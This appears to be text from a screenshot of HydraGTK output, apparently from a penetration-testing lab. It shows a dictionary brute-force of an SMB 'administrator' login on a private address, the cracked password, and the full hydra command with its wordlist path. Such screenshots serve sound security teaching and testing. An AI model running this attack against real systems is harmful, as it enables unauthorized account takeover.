 HydraGTK
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "006134" - child 0 - 231 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0063n35i5" - child 0 - 232 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0063n37ic" - child 0 - 233 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0063n9" - child 0 - 234 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0064m0u5" - child 0 - 235 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0064m373" - child 0 - 236 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0064m9" - child 0 - 237 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0070c0id" - child 0 - 238 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0070c0id34" - child 0 - 239 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0070c0id34n" - child 0 - 240 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0070c0u5" - child 0 - 241 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0079p3" - child 0 - 242 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "007h3c4" - child 0 - 243 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "007h3c41" - child 0 - 244 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "007id" - child 0 - 245 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "009b" - child 0 - 246 of 1707656
[139][smb] host: 192.168.110.132 login: administrator password: 009b
<finished>
Start Stop Save Output Clear Output
hydra 192.168.110.132 smb -V -l administrator -P /pentest/passwords/wordlists/darkc0de.lst -t 36